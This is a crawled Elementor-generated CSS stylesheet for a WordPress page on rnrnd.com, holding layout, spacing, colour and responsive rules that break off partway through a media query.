

--- FILE ---
content_type: text/css
request_url: https://www.rnrnd.com/wp-content/uploads/elementor/css/post-1443.css?ver=1668603824
body_size: 3084
content:
.elementor-1443 .elementor-element.elementor-element-5cadc1e:not(.elementor-motion-effects-element-type-background), .elementor-1443 .elementor-element.elementor-element-5cadc1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.rnrnd.com/wp-content/uploads/2020/12/pexels-fauxels-3182835.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1443 .elementor-element.elementor-element-5cadc1e > .elementor-background-overlay{background-color:var( --e-global-color-kadence2 );opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1443 .elementor-element.elementor-element-5cadc1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:350px 0px 30px 0px;}.elementor-1443 .elementor-element.elementor-element-8bbd047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-156a04d .elementor-heading-title{color:#FFFFFF;font-size:80px;line-height:1em;letter-spacing:-2px;}.elementor-1443 .elementor-element.elementor-element-156a04d > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-93a58b2{margin-top:90px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1443 .elementor-element.elementor-element-ab63f84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1443 .elementor-element.elementor-element-ab63f84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1443 .elementor-element.elementor-element-ab63f84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-ab63f84 > .elementor-element-populated{margin:0px 90px 0px 0px;--e-column-margin-right:90px;--e-column-margin-left:0px;}.elementor-1443 .elementor-element.elementor-element-aaf0bd6{text-align:left;}.elementor-1443 .elementor-element.elementor-element-aaf0bd6 .elementor-heading-title{color:var( --e-global-color-kadence1 );}.elementor-1443 .elementor-element.elementor-element-aaf0bd6 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-1ee1dcf{text-align:left;}.elementor-1443 .elementor-element.elementor-element-1ee1dcf > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-3c45338 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1443 .elementor-element.elementor-element-3674554.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1443 .elementor-element.elementor-element-3674554.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1443 .elementor-element.elementor-element-3674554 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1443 .elementor-element.elementor-element-cc18610{--e-image-carousel-slides-to-show:1;z-index:2;}.elementor-1443 .elementor-element.elementor-element-cc18610 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-cc18610 > .elementor-widget-container{margin:0px 0px -1px 0px;background-color:var( --e-global-color-kadence8 );border-radius:3px 3px 3px 3px;box-shadow:0px 30px 20px -15px rgba(0, 0, 0, 0.2);}.elementor-1443 .elementor-element.elementor-element-d55a11f{margin-top:90px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1443 .elementor-element.elementor-element-25e72ac.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1443 .elementor-element.elementor-element-25e72ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1443 .elementor-element.elementor-element-25e72ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1443 .elementor-element.elementor-element-de7c0bc img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-de7c0bc > .elementor-widget-container{margin:0px 0px -1px 0px;background-color:var( --e-global-color-kadence8 );border-radius:3px 3px 3px 3px;box-shadow:0px 30px 20px -15px rgba(0, 0, 0, 0.2);}.elementor-1443 .elementor-element.elementor-element-de7c0bc{z-index:2;}.elementor-bc-flex-widget .elementor-1443 .elementor-element.elementor-element-84c5d1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1443 .elementor-element.elementor-element-84c5d1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1443 .elementor-element.elementor-element-84c5d1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-84c5d1a > .elementor-element-populated{margin:0px 0px 0px 90px;--e-column-margin-right:0px;--e-column-margin-left:90px;}.elementor-1443 .elementor-element.elementor-element-b677818{text-align:left;}.elementor-1443 .elementor-element.elementor-element-b677818 .elementor-heading-title{color:var( --e-global-color-kadence1 );}.elementor-1443 .elementor-element.elementor-element-b677818 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-ef05dc6{text-align:left;}.elementor-1443 .elementor-element.elementor-element-ef05dc6 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-72aca07 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-954c961{margin-top:90px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-de7eb8a{--divider-border-style:solid;--divider-color:var( --e-global-color-kadence6 );--divider-border-width:1px;}.elementor-1443 .elementor-element.elementor-element-de7eb8a .elementor-divider-separator{width:100%;}.elementor-1443 .elementor-element.elementor-element-de7eb8a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1443 .elementor-element.elementor-element-b986dd4{margin-top:90px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-46b4578 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-46b4578 > .elementor-element-populated{padding:0% 20% 0% 20%;}.elementor-1443 .elementor-element.elementor-element-e65822d{text-align:center;}.elementor-1443 .elementor-element.elementor-element-dc5cc05{text-align:center;color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-dc5cc05 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-1443 .elementor-element.elementor-element-bff0424{margin-top:60px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-980c09e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-b8c3853 img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-36fe293{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-fcaa29a{text-align:left;}.elementor-1443 .elementor-element.elementor-element-37581ee{text-align:left;}.elementor-1443 .elementor-element.elementor-element-37581ee .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-e86e6f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-1a7994c img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-388ec09{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-c091a53{text-align:left;}.elementor-1443 .elementor-element.elementor-element-38903a6{text-align:left;}.elementor-1443 .elementor-element.elementor-element-38903a6 .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-4b10bad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-62c31e7 img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-c06962c{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-255b51b{text-align:left;}.elementor-1443 .elementor-element.elementor-element-bab1771{text-align:left;}.elementor-1443 .elementor-element.elementor-element-bab1771 .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-192e9ee{margin-top:30px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-35de15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-8c22b9b img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-93ba2cd{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-24dda24{text-align:left;}.elementor-1443 .elementor-element.elementor-element-1ec5a6d{text-align:left;}.elementor-1443 .elementor-element.elementor-element-1ec5a6d .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-d2ee562 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-23369cd img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-8241fbb{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-0501e20{text-align:left;}.elementor-1443 .elementor-element.elementor-element-b655304{text-align:left;}.elementor-1443 .elementor-element.elementor-element-b655304 .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-b74375a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-ea3783e img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-66e1664{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-5721c79{text-align:left;}.elementor-1443 .elementor-element.elementor-element-94c3d7d{text-align:left;}.elementor-1443 .elementor-element.elementor-element-94c3d7d .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-c265183{margin-top:30px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-2d46db3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-d328b4b img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-3cfefe6{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-044c440{text-align:left;}.elementor-1443 .elementor-element.elementor-element-7a4b3ce{text-align:left;}.elementor-1443 .elementor-element.elementor-element-7a4b3ce .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-6a8c743 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-9276d12 img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-1f4c206{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-fdace39{text-align:left;}.elementor-1443 .elementor-element.elementor-element-961c136{text-align:left;}.elementor-1443 .elementor-element.elementor-element-961c136 .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-764a27e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-107054e img{border-radius:3px 3px 3px 3px;}.elementor-1443 .elementor-element.elementor-element-8bf9838{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-ecc788a{text-align:left;}.elementor-1443 .elementor-element.elementor-element-9e5623f{text-align:left;}.elementor-1443 .elementor-element.elementor-element-9e5623f .elementor-heading-title{color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-de954f9{margin-top:90px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-0c98da5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-075a003{--divider-border-style:solid;--divider-color:var( --e-global-color-kadence6 );--divider-border-width:1px;}.elementor-1443 .elementor-element.elementor-element-075a003 .elementor-divider-separator{width:100%;}.elementor-1443 .elementor-element.elementor-element-075a003 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1443 .elementor-element.elementor-element-e80f845{margin-top:90px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-9f47c5e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-9f47c5e > .elementor-element-populated{padding:0% 20% 0% 20%;}.elementor-1443 .elementor-element.elementor-element-8d8e525{text-align:center;}.elementor-1443 .elementor-element.elementor-element-de0e613{text-align:center;color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-de0e613 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-1443 .elementor-element.elementor-element-dc4ce83 > .elementor-background-overlay{opacity:0.025;}.elementor-1443 .elementor-element.elementor-element-dc4ce83{margin-top:60px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-e0e2c12:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1443 .elementor-element.elementor-element-e0e2c12 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-kadence7 );}.elementor-1443 .elementor-element.elementor-element-e0e2c12 > .elementor-element-populated, .elementor-1443 .elementor-element.elementor-element-e0e2c12 > .elementor-element-populated > .elementor-background-overlay, .elementor-1443 .elementor-element.elementor-element-e0e2c12 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1443 .elementor-element.elementor-element-e0e2c12 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-1443 .elementor-element.elementor-element-e0e2c12 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1443 .elementor-element.elementor-element-3b4f6b9{text-align:left;}.elementor-1443 .elementor-element.elementor-element-c876442{text-align:left;}.elementor-1443 .elementor-element.elementor-element-e3888fa > .elementor-element-populated{margin:0px 0px 0px 60px;--e-column-margin-right:0px;--e-column-margin-left:60px;}.elementor-1443 .elementor-element.elementor-element-c77e48c{text-align:left;}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-kadence7 );}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-icon i{color:var( --e-global-color-kadence1 );}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-icon svg{fill:var( --e-global-color-kadence1 );}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-kadence2 );}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-kadence2 );}.elementor-1443 .elementor-element.elementor-element-0bc47f6{--e-icon-list-icon-size:17px;}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-text{color:var( --e-global-color-kadence4 );padding-left:20px;}.elementor-1443 .elementor-element.elementor-element-0bc47f6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-kadence2 );}.elementor-1443 .elementor-element.elementor-element-7c8ad50 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-kadence6 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1443 .elementor-element.elementor-element-7c8ad50 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1443 .elementor-element.elementor-element-dac4c1f{text-align:left;}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-kadence7 );}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-icon i{color:var( --e-global-color-kadence1 );}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-icon svg{fill:var( --e-global-color-kadence1 );}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-kadence2 );}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-kadence2 );}.elementor-1443 .elementor-element.elementor-element-8c702da{--e-icon-list-icon-size:17px;}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-text{color:var( --e-global-color-kadence4 );padding-left:20px;}.elementor-1443 .elementor-element.elementor-element-8c702da .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-kadence2 );}.elementor-1443 .elementor-element.elementor-element-15143f0{margin-top:90px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-e81d535 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-59550d6{--divider-border-style:solid;--divider-color:var( --e-global-color-kadence6 );--divider-border-width:1px;}.elementor-1443 .elementor-element.elementor-element-59550d6 .elementor-divider-separator{width:100%;}.elementor-1443 .elementor-element.elementor-element-59550d6 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1443 .elementor-element.elementor-element-f1ecb10{margin-top:90px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-9e3815e{margin-top:0px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-9ef3e13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-9ef3e13 > .elementor-element-populated{padding:0% 20% 0% 20%;}.elementor-1443 .elementor-element.elementor-element-4ca1f48{text-align:center;}.elementor-1443 .elementor-element.elementor-element-4d29ab5{text-align:center;color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-3575131{--spacer-size:50px;}.elementor-1443 .elementor-element.elementor-element-b3c4153 .gallery-item{padding:0 0px 0px 0;}.elementor-1443 .elementor-element.elementor-element-b3c4153 .gallery{margin:0 -0px -0px 0;}.elementor-1443 .elementor-element.elementor-element-b3c4153 .gallery-item .gallery-caption{display:none;}.elementor-1443 .elementor-element.elementor-element-b3c4153 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-23e1adf:not(.elementor-motion-effects-element-type-background), .elementor-1443 .elementor-element.elementor-element-23e1adf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-kadence7 );}.elementor-1443 .elementor-element.elementor-element-23e1adf > .elementor-background-overlay{background-image:url("https://www.rnrnd.com/wp-content/uploads/2020/12/waves_02.png");background-position:center right;opacity:0.025;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1443 .elementor-element.elementor-element-23e1adf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:90px;margin-bottom:0px;padding:120px 0px 120px 0px;}.elementor-1443 .elementor-element.elementor-element-8227b61 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-1443 .elementor-element.elementor-element-6d6ed2a{text-align:center;}.elementor-1443 .elementor-element.elementor-element-6d6ed2a .elementor-heading-title{font-size:70px;font-weight:700;line-height:1.2em;letter-spacing:-3px;}.elementor-1443 .elementor-element.elementor-element-6d6ed2a > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1443 .elementor-element.elementor-element-f476ca7{text-align:center;color:var( --e-global-color-kadence4 );}.elementor-1443 .elementor-element.elementor-element-f476ca7 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-1443 .elementor-element.elementor-element-15509a8 .elementor-button{font-size:16px;font-weight:600;text-transform:uppercase;fill:#ffffff;color:#ffffff;background-color:var( --e-global-color-kadence1 );border-radius:6px 6px 6px 6px;padding:20px 50px 20px 50px;}.elementor-1443 .elementor-element.elementor-element-15509a8 .elementor-button:hover, .elementor-1443 .elementor-element.elementor-element-15509a8 .elementor-button:focus{color:#ffffff;background-color:var( --e-global-color-kadence2 );}.elementor-1443 .elementor-element.elementor-element-15509a8 .elementor-button:hover svg, .elementor-1443 .elementor-element.elementor-element-15509a8 .elementor-button:focus svg{fill:#ffffff;}.elementor-1443 .elementor-element.elementor-element-15509a8 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1443 .elementor-element.elementor-element-5cadc1e:not(.elementor-motion-effects-element-type-background), .elementor-1443 .elementor-element.elementor-element-5cadc1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-1443 .elementor-element.elementor-element-5cadc1e{padding:120px 120px 60px 60px;}.elementor-1443 .elementor-element.elementor-element-8bbd047 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-156a04d .elementor-heading-title{font-size:60px;}.elementor-1443 .elementor-element.elementor-element-156a04d > .elementor-widget-container{padding:0px 90px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-93a58b2{margin-top:60px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-1443 .elementor-element.elementor-element-ab63f84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 60px 60px 60px;}.elementor-1443 .elementor-element.elementor-element-aaf0bd6{text-align:center;}.elementor-1443 .elementor-element.elementor-element-1ee1dcf{text-align:center;}.elementor-1443 .elementor-element.elementor-element-3c45338{text-align:center;}.elementor-1443 .elementor-element.elementor-element-3674554 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-d55a11f{margin-top:90px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-1443 .elementor-element.elementor-element-25e72ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-84c5d1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 60px 60px 60px;}.elementor-1443 .elementor-element.elementor-element-b677818{text-align:center;}.elementor-1443 .elementor-element.elementor-element-ef05dc6{text-align:center;}.elementor-1443 .elementor-element.elementor-element-72aca07{text-align:center;}.elementor-1443 .elementor-element.elementor-element-b986dd4{margin-top:90px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-46b4578 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-1443 .elementor-element.elementor-element-de954f9{margin-top:60px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-e80f845{margin-top:60px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-9f47c5e > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-1443 